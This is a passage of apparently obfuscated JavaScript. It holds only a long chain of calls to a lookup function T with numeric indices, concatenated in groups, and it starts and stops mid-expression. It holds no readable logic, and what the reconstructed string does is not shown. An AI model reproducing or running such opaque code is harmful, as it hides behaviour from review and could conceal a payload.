9728)+T(2121)+T(3285)+T(1183)+T(11818)+T(12092)+T(10421)+T(6600)+T(3289)+T(5766)+T(16613)+T(7960)+T(12579)+T(17878)+T(8976)+T(9076)+T(4542)+T(4270)+T(9778)+T(7946)+T(2459)+T(5421)+T(11712)+T(7212)+T(1912)+T(15495)+T(5863)+T(13961)+T(18800)+T(12605)+T(7021)+T(11102)+T(8452)+T(2127)+T(1393)+T(10555)+T(3890)+T(15951)+T(14057)+T(6809)+T(13542)+T(16426)+T(16266)+T(2516)+T(8131)+T(18096)+T(1788)+T(7006)+T(17166)+T(11056)+T(1513)+T(3338)+T(6797)+T(6052)+T(9601)+T(15412)+T(17132)+T(437)+T(3979)+T(9429)+T(14222)+T(14446)+T(10042)+T(14255)+T(14264)+T(17434)+T(8318)+T(8918)+T(16688)+T(3937)+T(907)+T(10627)+T(7227)+T(7260)+T(18093)+T(18436)+T(5279)+T(4703)+T(618)+T(17450)+T(20416)+T(4117)+T(7297)+T(3935)+T(12923)+T(3808)+T(17046)+T(12982)+T(20759)+T(2026))+(T(6549)+T(19631)+T(13212)+T(8950)+T(18758)+T(4683)+T(6418)+T(12858)+T(19645)+T(17809)+T(9640)+T(1867)+T(15113)+T(6162)+T(11758)+T(13563)+T(7116)+T(10182)+T(9953)+T(5490)+T(14939)+T(8213)+T(1881)+T(7321)+T(1536)+T(4115)+T(14578)+T(10990)+T(5356)+T(12095)+T(8542)+T(14482)+T(12113)+T(6615)+T(12371)+T(9240)+T(598)+T(1370)+T(6262)+T(18470)+T(10690)+T(18578)+T(20766)+T(489)+T(16395)+T(2199)+T(16228)+T(11185)+T(2012)+T(4588)+T(6682)+T(10071)+T(6196)+T(17342)+T(341)+T(1778)+T(6297)+T(14308)+T(18494)+T(4692)+T(6991)+T(20182)+T(10751)+T(5104)+T(9851)+T(17518)+T(17197)+T(16173)+T(10234)+T(14944)+T(4748)+T(5833)+T(19277)+T(13228)+T(20073)+T(1938)+T(8533)+T(8359)+T(656)+T(6020)+T(11917)+T(19327)+T(4249)+T(7274)+T(7003)+T(15863)+T(5547)+T(5924)+T(4510)+T(2840)+T(4950)+T(13077)+T(8370)+T(12284)+T(17268)+T(13380)+T(18895)+T(3286)+T(11603)+T(17770))+(T(19456)+T(4867)+T(938)+T(16024)+T(12086)+T(1214)+T(19444)+T(9921)+T(20092)+T(2937)+T(10682)+T(6346)+T(7595)+T(15201)+T(16081)+T(8315)+T(13392)+T(3333)+T(17035)+T(14542)+T(6299)+T(15120)+T(12685)+T(15484)+T(19582)+T(6079)+T(7386)+T(18372)+T(8648)+T(8808)+T(18748)+T(16021)+T(5958)+T(9319)+T(14382)+T(13582)+T(6345)+T(6509)+T(12347)+T(9193)+T(14198)+T(4082)+T(5463)+T(20342)+T(18250)+T(14749)+T(13791)+T(3799)+T(11372)+T(2820)+T(13745)+T(1447)+T(17848)+T(20031)+T(410)+T(2794)+T(16931)+T(8700)+T(17820)+T(6490)+T(7542)+T(19958)+T(12892)+T(11607)+T(17677)+T(3921)+T(9514)+T(9972)+T(11111)+T(14696)+T(8112)+T(9714)+T(9321)+T(14581)+T(11610)+T(19843)+T(1475)+T(4669)+T(3901)+T(2944)+T(9855)+T(6746)+T(9303)+T(3094)+T(3659)+T(20526)+T(6381)+T(8701)+T(8241)+T(8851)+T(542)+T(20453)+T(17858)+T(9832)+T(7942)+T(4740)+T(7272)+T(9369)+T(15685)+T(4533))+(T(4477)+T(6374)+T(12637)+T(11856)+T(10327)+T(7816)+T(16634)+T(8214)+T(1258)+T(6200)+T(19660)+T(12326)+T(10992)+T(3288)+T(13974)+T(6620)+T(14508)+T(5683)+T(9182)+T(9881)+T(3602)+T(1064)+T(9607)+T(10458)+T(16495)+T(10506)+T(14449)+T(2753)+T(15561)+T(14580)+T(16451)+T(12994)+T(3490)+T(13923)+T(8204)+T(4798)+T(16212)+T(9251)+T(518)+T(15697)+T(1902)+T(6619)+T(13848)+T(17385)+T(13025)+T(11485)+T(16790)+T(17245)+T(15074)+T(17901)+T(19028)+T(15084)+T(2342)+T(1658)+T(6042)+T(2413)+T(470)+T(19242)+T(7996)+T(9021)+T(17658)+T(13895)+T(17555)+T(18959)+T(19127)+T(10940)+T(7755)+T(14841)+T(13685)+T(20748)+T(12100)+T(14489)+T(17572)+T(1962)+T(1103)+T(4772)+T(12841)+T(2687)+T(6542)+T(10821)+T(3852)+T(14395)+T(14828)+T(807)+T(11186)+T(10559)+T(14956)+T(7968)+T(18495)+T(14954)+T(5573)+T(6717)+T(20069)+T(3586)+T(19145)+T(17759)+T(11977)+T(1835)+T(15393)+T(2171))+(T(20726)+T(17013)+T(8126)+T(10708)+T(18543)+T(14910)+T(3867)+T(18219)+T(9368)+T(16494)+T(3763)+T(5705)+T(15454)+T(11949)+T(18679)+T(14651)+T(6533)+T(18898)+T(17728)+T(3480)+T(2180)+T(18938)+T(10809)+T(13725)+T(10171)+T(760)+T(12049)+T(19524)+T(12128)+T(13155)+T(16030)+T(4257)+T(9346)+T(10535)+T(5649)+T(15954)+T(20022)+T(1840)+T(2677)+T(20261)+T(4981)+T(799)+T(2713)+T(11678)+T(1353)+T(3346)+T(2197)+T(19675)+T(4791)+T(19141)+T(2680)+T(6425)+T(13487)+T(18103)+T(5056)+T(11695)+T(6048)+T(12793)+T(2473)+T(5822)+T(15379)+T(20299)+T(17036)+T(12937)+T(6074)+T(6986)+T(11154)+T(6831)+T(1250)+T(11469)+T(15395)+T(1815)+T(15508)+T(9472)+T(16387)+T(12065)+T(14675)+T(15966)+T(19381)+T(2813)+T(15599)+T(2222)+T(7495)+T(15774)+T(17764)+T(5635)+T(16187)+T(14512)+T(15664)+T(1909)+T(9424)+T(5236)+T(20179)+T(5328)+T(17519)+T(19093)+T(580)+T(13695)+T(10876)+T(522))+(T(19365)+T(12976)+T(403)+T(6037)+T(12303)+T(15921)+T(3260)+T(16504)+T(13048)+T(3825)+T(3985)+T(17271)+T(4838)+T(10819)+T(8856)+T(12515)+T(16880)+T(6956)+T(1765)+T(18843)+T(10324)+T(17234)+T(18709)+T(12248)+T(14798)+T(5011)+T(15696)+T(14577)+T(2486)+T(17711)+T(14364)+T(8219)+T(8006)+T(12220)+T(19349)+T(18324)+T(18173)+T(7138)+T(15267)+T(3613)+T(4018)+T(18850)+T(7510)+T(4958)+T(5571)+T(14858)+T(13389)+T(4776)+T(9168)+T(18087)+T(12476)+T(2283)+T(4861)+T(7492)+T(1574)+T(16951)+T(8419)+T(15106)+T(13560)+T(10985)+T(3398)+T(13795)+T(7323)+T(829)+T(9051)+T(4707)+T(5057)+T(1018)+T(1610)+T(7120)+T(698)+T(2112)+T(16552)+T(19856)+T(16402)+T(16969)+T(18784)+T(8037)+T(1086)+T(6147)+T(19046)+T(18839)+T(7907)+T(16821)+T(17509)+T(9879)+T(12736)+T(12870)+T(20085)+T(13944)+T(20488)+T(9568)+T(16134)+T(9658)+T(1934)+T(4179)+T(17409)+T(13577)+T(16147)+T(20141))+(T(12450)+T(16838)+T(14808)+T(11810)+T(5669)+T(15403)+T(10919)+T(12324)+T(14400)+T(18929)+T(12714)+T(8295)+T(10805)+T(2722)+T(5445)+T(9352)+T(367)+T(924)+T(16189)+T(4912)+T(14960)+T(17020)+T(7268)+T(19982)+T(10754)+T(12192)+T(1274)+T(10500)+T(19021)+T(1324)+T(6375)+T(2788)+T(15175)+T(17536)+T(19749)+T(1029)+T(7808)+T(11462)+T(12297)+T(9174)+T(12345)+T(18678)+T(10141)+T(5012)+T(16548)+T(15279)+T(18474)+T(10866)+T(1096)+T(15636)+T(9625)+T(547)+T(16517)+T(15980)+T(20522)+T(8495)+T(5251)+T(4261)+T(11049)+T(8974)+T(10111)+T(8068)+T(15560)+T(4364)+T(13514)+T(16602)+T(18512)+T(15482)+T(16079)+T(18765)+T(2313)+T(7944)+T(3150)+T(20229)+T(4120)+T(18202)+T(3620)+T(1923)+T(14807)+T(15737)+T(2280)+T(2233)+T(6887)+T(2e3)+T(17783)+T(17545)+T(15836)+T(16858)+T(1108)+T(19829)+T(4875)+T(20125)+T(7633)+T(9283)+T(15671)+T(15987)+T(12210)+T(343)+T(19708)+T(17632))+(T(19826)+T(6639)+T(20320)+T(15669)+T(7949)+T(18654)+T(12197)+T(16655)+T(9446)+T(2079)+T(3418)+T(3314)+T(17896)+T(14228)+T(2332)+T(8684)+T(9408)+T(6774)+T(8404)+T(19289)+T(7084)+T(6810)+T(10767)+T(7479)+T(18222)+T(1537)+T(13001)+T(9614)+T(15973)+T(18913)+T(12342)+T(5871)+T(4555)+T(20094)+T(19008)+T(9116)+T(4883)+T(9815)+T(6952)+T(19347)+T(765)+T(14451)+T(6300)+T(15333)+T(19762)+T(15600)+T(20579)+T(6834)+T(5370)+T(2902)+T(3183)+T(12567)+T(16716)+T(15277)+T(5144)+T(13120)+T(4921)+T(11261)+T(20149)+T(16948)+T(12486)+T(12074)+T(4646)+T(16637)+T(6656)+T(13662)+T(2973)+T(2223)+T(6093)+T(19710)+T(20653)+T(8123)+T(6181)+T(13448)+T(16622)+T(1940)+T(808)+T(15731)+T(15705)+T(16510)+T(6441)+T(392)+T(14117)+T(7516)+T(9065)+T(16245)+T(429)+T(20120)+T(596)+T(1865)+T(3347)+T(19930)+T(17280)+T(1208)+T(3454)+T(5065)+T(4300)+T(1345)+T(17654)+T(15876))+(T(5885)+T(8868)+T(11127)+T(3151)+T(3773)+T(6747)+T(7472)+T(1148)+T(6006)+T(6266)+T(9516)+T(8668)+T(9300)+T(852)+T(15131)+T(3589)+T(8821)+T(7860)+T(12867)+T(20042)+T(18705)+T(2718)+T(15062)+T(11667)+T(18576)+T(1803)+T(8434)+T(9818)+T(13476)+T(13030)+T(12610)+T(3503)+T(13464)+T(13924)+T(18666)+T(14540)+T(14216)+T(5834)+T(1021)+T(3037)+T(3342)+T(6681)+T(16271)+T(4342)+T(10519)+T(18418)+T(11108)+T(6476)+T(20049)+T(11595)+T(10692)+T(3024)+T(14151)+T(19260)+T(3098)+T(20377)+T(9339)+T(19537)+T(17393)+T(4890)+T(20210)+T(1107)+T(11909)+T(4338)+T(6322)+T(13418)+T(12701)+T(2950)+T(12552)+T(9727)+T(16540)+T(14021)+T(16619)+T(8231)+T(11510)+T(16253)+T(15059)+T(1928)+T(13677)+T(9157)+T(8811)+T(4926)+T(6950)+T(13419)+T(15372)+T(17163)+T(19952)+T(13217)+T(1269)+T(5235)+T(11632)+T(15402)+T(9929)+T(13038)+T(6159)+T(10735)+T(6651)+T(1281)+T(9265)+T(7861))+(T(18135)+T(5272)+T(18923)+T(8481)+T(11275)+T(4713)+T(3106)+T(13544)+T(15411)+T(934)+T(7399)+T(8288)+T(16745)+T(6572)+T(15637)+T(18488)+T(6062)+T(18088)+T(9676)+T(8356)+T(10276)+T(18182)+T(12987)+T(7554)+T(3970)+T(15730)+T(669)+T(19821)+T(9849)+T(16709)+T(13745)+T(6167)+T(19906)+T(18823)+T(10916)+T(1895)+T(504)+T(10889)+T(9187)+T(5192)+T(9506)+T(19847)+T(12533)+T(14055)+T(7327)+T(13675)+T(19271)+T(12556)+T(1002)+T(15292)+T(12078)+T(17276)+T(3776)+T(7249)+T(20009)+T(20787)+T(9285)+T(378)+T(15210)+T(6535)+T(12332)+T(14742)+T(12275)+T(2430)+T(20354)+T(6993)+T(16343)+T(2620)+T(18525)+T(5563)+T(19300)+T(13538)+T(18295)+T(17907)+T(8932)+T(4180)+T(2586)+T(6580)+T(9280)+T(2444)+T(18643)+T(9694)+T(10738)+T(18298)+T(14652)+T(18425)+T(12089)+T(5525)+T(7220)+T(19422)+T(4479)+T(9840)+T(526)+T(2855)+T(2837)+T(12407)+T(17960)+T(3770)+T(20197)+T(19893))+(T(20739)+T(7121)+T(920)+T(19049)+T(18622)+T(10426)+T(5689)+T(13104)+T(14399)+T(7178)+T(15797)+T(5095)+T(9771)+T(17731)+T(5854)+T(7108)+T(416)+T(18170)+T(10929)+T(14513)+T(15870)+T(8229)+T(5108)+T(2484)+T(14265)+T(456)+T(19005)+T(18095)+T(8643)+T(6761)+T(2077)+T(17569)+T(11148)+T(11946)+T(17552)+T(18520)+T(10598)+T(9946)+T(11566)+T(9366)+T(8416)+T(18140)+T(18990)+T(17089)+T(14510)+T(6641)+T(13660)+T(6973)+T(16531)+T(9488)+T(8140)+T(2886)+T(13771)+T(13871)+T(13636)+T(3131)+T(18689)+T(16936)+T(2935)+T(7335)+T(15707)+T(7695)+T(4139)+T(18370)+T(12226)+T(5335)+T(8840)+T(14936)+T(4988)+T(5203)+T(16230)+T(6354)+T(8634)+T(17976)+T(14023)+T(12525)+T(19020)+T(619)+T(3877)+T(10719)+T(6935)+T(3720)+T(16116)+T(19189)+T(11284)+T(15135)+T(4351)+T(20166)+T(16846)+T(7524)+T(15326)+T(17101)+T(4512)+T(17203)+T(20238)+T(18385)+T(18381)+T(10570)+T(20568)+T(15676))+(T(12724)+T(12134)+T(12418)+T(18759)+T(8062)+T(17692)+T(6236)+T(5838)+T(1078)+T(6143)+T(12258)+T(19910)+T(16836)+T(10038)+T(1312)+T(6916)+T(2019)+T(9029)+T(14099)+T(12661)+T(11572)+T(7290)+T(865)+T(14214)+T(16660)+T(8601)+T(19043)+T(2808)+T(20134)+T(5680)+T(18499)+T(17987)+T(13667)+T(13727)+T(16137)+T(2020)+T(13174)+T(13720)+T(14422)+T(10968)+T(10729)+T(19893)+T(7123)+T(1267)+T(8121)+T(19525)+T(6765)+T(12898)+T(7016)+T(16208)+T(3806)+T(9558)+T(1305)+T(17066)+T(2218)+T(17174)+T(7329)+T(707)+T(2347)+T(729)+T(4226)+T(4980)+T(18002)+T(10068)+T(19409)+T(18350)+T(15679)+T(6313)+T(18815)+T(7440)+T(14525)+T(17715)+T(9546)+T(6101)+T(3285)+T(9287)+T(17147)+T(18130)+T(14419)+T(5837)+T(10569)+T(8399)+T(4174)+T(14553)+T(5988)+T(15207)+T(9912)+T(6695)+T(15581)+T(3091)+T(9400)+T(20146)+T(7792)+T(19478)+T(12580)+T(16650)+T(11492)+T(12477)+T(18851)+T(11842))+(T(10178)+T(3977)+T(15196)+T(16324)+T(10292)+T(10455)+T(17322)+T(6754)+T(1181)+T(9873)+T(5907)+T(3339)+T(10377)+T(5991)+T(20786)+T(14418)+T(13867)+T(4735)+T(20436)+T(8160)+T(7467)+T(9565)+T(455)+T(6955)+T(8574)+T(12506)+T(12670)+T(7703)+T(19234)+T(10050)+T(20127)+T(20317)+T(14011)+T(6738)+T(1449)+T(14640)+T(6426)+T(12551)+T(11911)+T(7819)+T(10295)+T(19898)+T(11581)+T(713)+T(7295)+T(16604)+T(4810)+T(20478)+T(1275)+T(8660)+T(20476)+T(3305)+T(909)+T(13152)+T(19577)+T(14922)+T(10741)+T(5366)+T(13712)+T(1262)+T(9610)+T(7360)+T(17220)+T(9136)+T(13505)+T(13164)+T(6787)+T(15444)+T(9030)+T(10271)+T(3847)+T(20536)+T(1905)+T(15937)+T(4843)+T(5652)+T(2049)+T(2015)+T(12126)+T(5192)+T(5898)+T(13511)+T(17040)+T(13313)+T(9618)+T(9335)+T(7453)+T(2145)+T(1044)+T(9256)+T(3744)+T(15312)+T(13841)+T(12796)+T(5396)+T(19555)+T(18619)+T(18874)+T(15410)+T(2122))+(T(988)+T(16986)+T(13146)+T(2318)+T(4680)+T(13943)+T(3629)+T(14662)+T(16859)+T(2582)+T(2908)+T(11396)+T(10971)+T(3709)+T(12588)+T(15831)+T(18770)+T(20142)+T(10433)+T(15149)+T(19167)+T(9096)+T(17850)+T(5438)+T(18049)+T(17904)+T(5183)+T(11270)+T(7322)+T(17463)+T(2828)+T(7310)+T(6111)+T(5311)+T(12738)+T(16207)+T(1918)+T(3753)+T(10925)+T(17305)+T(6698)+T(7262)+T(18228)+T(15624)+T(12337)+T(6071)+T(7403)+T(17225)+T(6295)+T(14589)+T(4667)+T(9268)+T(2633)+T(20466)+T(14597)+T(19530)+T(5866)+T(8845)+T(7477)+T(16755)+T(3212)+T(4388)+T(3807)+T(18323)+T(20776)+T(4163)+T(20001)+T(9208)+T(8098)+T(624)+T(18424)+T(10629)+T(2207)+T(10108)+T(19230)+T(8256)+T(20283)+T(11475)+T(14600)+T(4730)+T(15181)+T(12133)+T(8066)+T(9538)+T(14974)+T(15268)+T(2775)+T(16545)+T(19999)+T(3030)+T(5774)+T(19070)+T(18179)+T(11390)+T(9574)+T(19744)+T(8045)+T(14852)+T(7066)+T(15791))+(T(13244)+T(4198)+T(17e3)+T(6350)+T(8942)+T(14518)+T(14547)+T(3321)+T(3640)+T(15983)+T(15602)+T(12917)+T(8034)+T(661)+T(13706)+T(17125)+T(18577)+T(3605)+T(6700)+T(20750)+T(12316)+T(11850)+T(18858)+T(2854)+T(18203)+T(7743)+T(18452)+T(7828)+T(3760)+T(9142)+T(11825)+T(18140)+T(18990)+T(17089)+T(6195)+T(8365)+T(13660)+T(9913)+T(17940)+T(14327)+T(12462)+T(7553)+T(13932)+T(14175)+T(15451)+T(18394)+T(12211)+T(13865)+T(12374)+T(17029)+T(18118)+T(5621)+T(7389)+T(17459)+T(7053)+T(12101)+T(10568)+T(2627)+T(17842)+T(8426)+T(20789)+T(3294)+T(15629)+T(5330)+T(4295)+T(18005)+T(17328)+T(5813)+T(19252)+T(10263)+T(7780)+T(14291)+T(15804)+T(7118)+T(17880)+T(4690)+T(12309)+T(17829)+T(12708)+T(9110)+T(2671)+T(1630)+T(5148)+T(12911)+T(7910)+T(5385)+T(4994)+T(8233)+T(13198)+T(11078)+T(5074)+T(13329)+T(17158)+T(2942)+T(14923)+T(20247)+T(1116)+T(16344)+T(6034)+T(17523))+(T(11375)+T(2489)+T(18476)+T(16932)+T(7781)+T(4134)+T(19295)+T(1924)+T(19617)+T(19545)+T(17686)+T(7839)+T(19955)+T(14962)+T(7203)+T(8576)+T(12596)+T(13578)+T(9218)+T(5651)+T(17801)+T(19736)+T(12667)+T(1872)+T(8889)+T(13866)+T(19902)+T(2986)+T(14628)+T(19207)+T(19169)+T(11820)+T(11189)+T(14140)+T(8405)+T(2964)+T(4978)+T(13971)+T(7904)+T(14794)+T(3642)+T(11304)+T(5870)+T(3157)+T(4186)+T(18022)+T(5660)+T(10399)+T(10020)+T(12706)+T(16276)+T(6784)+T(13351)+T(9271)+T(13466)+T(1043)+T(11222)+T(6434)+T(17706)+T(5377)+T(7056)+T(19453)+T(17594)+T(3604)+T(14189)+T(15157)+T(11859)+T(15607)+T(11442)+T(13472)+T(6960)+T(15266)+T(10344)+T(7073)+T(14220)+T(16668)+T(912)+T(8246)+T(9354)+T(16257)+T(7500)+T(5127)+T(18349)+T(2458)+T(11897)+T(20529)+T(15035)+T(13457)+T(12239)+T(9361)+T(9619)+T(15374)+T(11166)+T(15073)+T(1137)+T(20507)+T(18328)+T(9390)+T(17564)+T(1270))+(T(20735)+T(11739)+T(9337)+T(1273)+T(16568)+T(8675)+T(17072)+T(1133)+T(7742)+T(17674)+T(4639)+T(16092)+T(12117)+T(13539)+T(8278)+T(5130)+T(8007)+T(4716)+T(5380)+T(9253)+T(13444)+T(13349)+T(9449)+T(6920)+T(2951)+T(9460)+T(4984)+T(17777)+T(13926)+T(6078)+T(6073)+T(19378)+T(4930)+T(5627)+T(16391)+T(2541)+T(17868)+T(10904)+T(19828)+T(13020)+T(4762)+T(11099)+T(18397)+T(20521)+T(3465)+T(11198)+T(3356)+T(13862)+T(6971)+T(8592)+T(14344)+T(17130)+T(3873)+T(10704)+T(4503)+T(5120)+T(9215)+T(17228)+T(3223)+T(13870)+T(9403)+T(14659)+T(3813)+T(6429)+T(17229)+T(1053)+T(14963)+T(7967)+T(16580)+T(3926)+T(7854)+T(17794)+T(7170)+T(16715)+T(14139)+T(10359)+T(2849)+T(6753)+T(13280)+T(18960)+T(6329)+T(16105)+T(6378)+T(13921)+T(12138)+T(20050)+T(1702)+T(7097)+T(10210)+T(1473)+T(1154)+T(18910)+T(15235)+T(3107)+T(13551)+T(14574)+T(3607)+T(4812)+T(15086)+T(9876))+(T(18304)+T(2322)+T(16249)+T(14534)+T(11865)+T(3137)+T(1388)+T(14203)+T(10301)+T(10998)+T(8192)+T(11839)+T(6284)+T(15268)+T(5638)+T(8923)+T(9231)+T(16819)+T(14950)+T(9624)+T(8272)+T(1531)+T(13255)+T(13612)+T(2683)+T(12901)+T(7592)+T(9678)+T(6347)+T(10695)+T(11207)+T(19948)+T(9131)+T(5172)+T(1113)+T(5733)+T(5296)+T(5008)+T(19991)+T(19346)+T(7446)+T(14293)+T(3220)+T(14766)+T(20613)+T(9751)+T(2772)+T(6129)+T(10031)+T(18806)+T(18318)+T(13460)+T(4013)+T(3559)+T(975)+T(5754)+T(7558)+T(16347)+T(16314)+T(11280)+T(20254)+T(9198)+T(9053)+T(2977)+T(11590)+T(19313)+T(13651)+T(10272)+T(20060)+T(6969)+T(13498)+T(9188)+T(19293)+T(13042)+T(864)+T(18763)+T(19571)+T(10947)+T(13984)+T(20500)+T(15658)+T(16396)+T(15170)+T(506)+T(10461)+T(7302)+T(20617)+T(5246)+T(18234)+T(5460)+T(15189)+T(13113)+T(18247)+T(19223)+T(17781)+T(14042)+T(13601)+T(8017)+T(14745)+T(19758))+(T(6862)+T(5691)+T(5417)+T(964)+T(17628)+T(20629)+T(19447)+T(2962)+T(2729)+T(11024)+T(15507)+T(18338)+T(9650)+T(7172)+T(16695)+T(7776)+T(12208)+T(19204)+T(4136)+T(1760)+T(15439)+T(16608)+T(3186)+T(11763)+T(3139)+T(13252)+T(8977)+T(18208)+T(4837)+T(929)+T(19214)+T(665)+T(15677)+T(17110)+T(10803)+T(15682)+T(10494)+T(3980)+T(12148)+T(16381)+T(20295)+T(1138)+T(11535)+T(1908)+T(18192)+T(8961)+T(12244)+T(20489)+T(7506)+T(956)+T(20206)+T(2593)+T(7621)+T(14610)+T(607)+T(1327)+T(10214)+T(12363)+T(5819)+T(6084)+T(8779)+T(13543)+T(2702)+T(7995)+T(5468)+T(17985)+T(14389)+T(12934)+T(3775)+T(16512)+T(5347)+T(18950)+T(791)+T(15912)+T(4208)+T(411)+T(2275)+T(14361)+T(20582)+T(5443)+T(11538)+T(9867)+T(10103)+T(4749)+T(17921)+T(16334)+T(19497)+T(4769)+T(9535)+T(12124)+T(17883)+T(4561)+T(6372)+T(19920)+T(14825)+T(14178)+T(17784)+T(4006)+T(6023)+T(12502))+(T(13186)+T(9294)+T(15488)+T(12746)+T(17834)+T(9848)+T(16877)+T(20549)+T(20397)+T(1326)+T(8395)+T(2919)+T(5257)+T(9781)+T(17666)+T(10278)+T(9417)+T(2051)+T(9077)+T(5254)+T(337)+T(13976)+T(5696)+T(8209)+T(12668)+T(10749)+T(18097)+T(10610)+T(7966)+T(11357)+T(6291)+T(12460)+T(4126)+T(12611)+T(3869)+T(13125)+T(12463)+T(6757)+T(4070)+T(13090)+T(17790)+T(10447)+T(18861)+T(16044)+T(7463)+T(4501)+T(14671)+T(1747)+T(17702)+T(15587)+T(419)+T(5461)+T(19353)+T(6853)+T(3795)+T(11277)+T(19202)+T(14541)+T(1494)+T(17875)+T(19282)+T(19745)+T(19513)+T(8460)+T(18645)+T(545)+T(6237)+T(16633)+T(10123)+T(2411)+T(11867)+T(2025)+T(2624)+T(6369)+T(6462)+T(9652)+T(16708)+T(7304)+T(20432)+T(17494)+T(19529)+T(13401)+T(19464)+T(11811)+T(19076)+T(12930)+T(7283)+T(11640)+T(17619)+T(12480)+T(9025)+T(17484)+T(12384)+T(10591)+T(16166)+T(4446)+T(6707)+T(11171)+T(18034)+T(9531))+(T(5270)+T(1196)+T(12296)+T(16211)+T(16112)+T(15736)+T(7373)+T(1970)+T(7131)+T(7765)+T(6804)+T(2256)+T(18983)+T(2131)+T(11773)+T(17816)+T(11202)+T(6148)+T(9367)+T(11037)+T(13069)+T(12530)+T(7452)+T(16541)+T(1336)+T(1915)+T(18973)+T(8922)+T(18657)+T(3154)+T(3175)+T(5906)+T(6292)+T(837)+T(2563)+T(15592)+T(8054)+T(3897)+T(18699)+T(20407)+T(2087)+T(9079)+T(1660)+T(11628)+T(15254)+T(14644)+T(443)+T(11135)+T(12838)+T(6423)+T(851)+T(17248)+T(7526)+T(19646)+T(1721)+T(17887)+T(9003)+T(3113)+T(8920)+T(2660)+T(6214)+T(10747)+T(20485)+T(8573)+T(2782)+T(1989)+T(16528)+T(16769)+T(15303)+T(18614)+T(12046)+T(9695)+T(9834)+T(8410)+T(12783)+T(17592)+T(15319)+T(20309)+T(12991)+T(8209)+T(17279)+T(13393)+T(14912)+T(7716)+T(13200)+T(7300)+T(20185)+T(7994)+T(5280)+T(11027)+T(11690)+T(11313)+T(9156)+T(19275)+T(12385)+T(2097)+T(14966)+T(5560)+T(9485)+T(20664))+(T(18340)+T(15067)+T(10384)+T(10637)+T(11565)+T(8781)+T(11974)+T(13614)+T(18563)+T(5647)+T(8630)+T(1279)+T(7124)+T(19748)+T(925)+T(1038)+T(11055)+T(14384)+T(18675)+T(18297)+T(10379)+T(5617)+T(12582)+T(15261)+T(15862)+T(4594)+T(19001)+T(14605)+T(11630)+T(7311)+T(2030)+T(2025)+T(2624)+T(6369)+T(10685)+T(11220)+T(16672)+T(8117)+T(17368)+T(8240)+T(11621)+T(14043)+T(12234)+T(14025)+T(6593)+T(6852)+T(9196)+T(11353)+T(4229)+T(10584)+T(16772)+T(16372)+T(9569)+T(6812)+T(15497)+T(12848)+T(12212)+T(13309)+T(9009)+T(18344)+T(9192)+T(12272)+T(842)+T(14900)+T(3350)+T(15271)+T(19641)+T(1106)+T(9386)+T(18566)+T(14614)+T(17124)+T(18209)+T(4895)+T(14260)+T(4374)+T(9394)+T(16718)+T(10671)+T(4159)+T(10583)+T(19603)+T(16091)+T(9143)+T(13845)+T(16420)+T(18091)+T(4077)+T(9338)+T(18542)+T(12296)+T(7078)+T(9660)+T(12280)+T(11861)+T(14497)+T(8022)+T(9104)+T(2644)+T(14297))+(T(8951)+T(13672)+T(8190)+T(15143)+T(17175)+T(13638)+T(8713)+T(3025)+T(6178)+T(12439)+T(20651)+T(13934)+T(7774)+T(17775)+T(10419)+T(15684)+T(16400)+T(17306)+T(20669)+T(13803)+T(13665)+T(5469)+T(19916)+T(19269)+T(9504)+T(19336)+T(13290)+T(17693)+T(3631)+T(4424)+T(20608)+T(12944)+T(10148)+T(8903)+T(16417)+T(18217)+T(2506)+T(20472)+T(4064)+T(5811)+T(9019)+T(17785)+T(15893)+T(18414)+T(6560)+T(10275)+T(18509)+T(9043)+T(20400)+T(3738)+T(3555)+T(15004)+T(8688)+T(20083)+T(17587)+T(20775)+T(2029)+T(7538)+T(17123)+T(3723)+T(12474)+T(19402)+T(19437)+T(15509)+T(20327)+T(14952)+T(1048)+T(9648)+T(14333)+T(2918)+T(20402)+T(14847)+T(8027)+T(13574)+T(17957)+T(12317)+T(5305)+T(6594)+T(11410)+T(19210)+T(7696)+T(18961)+T(9989)+T(18236)+T(19686)+T(15016)+T(8077)+T(3049)+T(19155)+T(7927)+T(19882)+T(12635)+T(971)+T(14755)+T(562)+T(676)+T(12368)+T(1012)+T(3982)+T(7502))+(T(995)+T(5439)+T(16433)+T(17861)+T(19546)+T(3911)+T(20170)+T(8082)+T(5516)+T(11509)+T(11827)+T(19903)+T(4531)+T(1128)+T(16298)+T(13884)+T(11399)+T(10052)+T(20658)+T(14535)+T(20493)+T(1099)+T(7993)+T(980)+T(1343)+T(2362)+T(19404)+T(983)+T(2739)+T(10824)+T(11715)+T(519)+T(13095)+T(8294)+T(8002)+T(2059)+T(15567)+T(16553)+T(7626)+T(18020)+T(4574)+T(10534)+T(17609)+T(11117)+T(6364)+T(10435)+T(15692)+T(5062)+T(5220)+T(10744)+T(11907)+T(19116)+T(13011)+T(6468)+T(16706)+T(19864)+T(9467)+T(3986)+T(17017)+T(4582)+T(15137)+T(16942)+T(15447)+T(5059)+T(14187)+T(16756)+T(4744)+T(14081)+T(8031)+T(5171)+T(12895)+T(8778)+T(19922)+T(18918)+T(10190)+T(20627)+T(15633)+T(11721)+T(8526)+T(9729)+T(11174)+T(570)+T(10437)+T(1504)+T(15445)+T(1565)+T(14184)+T(13822)+T(20626)+T(20057)+T(19895)+T(2470)+T(2169)+T(10291)+T(12454)+T(1715)+T(438)+T(17038)+T(933)+T(6921))+(T(18446)+T(17255)+T(17865)+T(2990)+T(12204)+T(11450)+T(1454)+T(15867)+T(7529)+T(3e3)+T(17931)+T(535)+T(7092)+T(19774)+T(16678)+T(17318)+T(6091)+T(810)+T(17278)+T(6987)+T(7456)+T(11325)+T(15204)+T(9703)+T(18117)+T(19165)+T(19048)+T(14338)+T(15595)+T(1526)+T(11573)+T(922)+T(7588)+T(17473)+T(1925)+T(16566)+T(14079)+T(18199)+T(827)+T(8312)+T(1346)+T(13054)+T(3416)+T(5122)+T(19875)+T(8952)+T(13789)+T(7902)+T(11660)+T(6898)+T(5955)+T(8612)+T(12628)+T(18193)+T(10850)+T(16671)+T(8377)+T(17375)+T(15878)+T(4071)+T(17818)+T(8291)+T(14633)+T(14615)+T(15547)+T(2399)+T(15982)+T(7612)+T(1083)+T(16952)+T(12826)+T(18568)+T(12298)+T(17557)+T(7273)+T(19733)+T(9002)+T(5109)+T(13391)+T(19432)+T(10325)+T(3931)+T(9276)+T(6727)+T(9919)+T(12532)+T(4178)+T(7197)+T(19085)+T(11916)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(9179)+T(17869)+T(17872))+(T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(14498)+T(3324)+T(5879)+T(12921)+T(13893)+T(14727)+T(5319)+T(7255)+T(8715)+T(1178)+T(14378)+T(8073)+T(12216)+T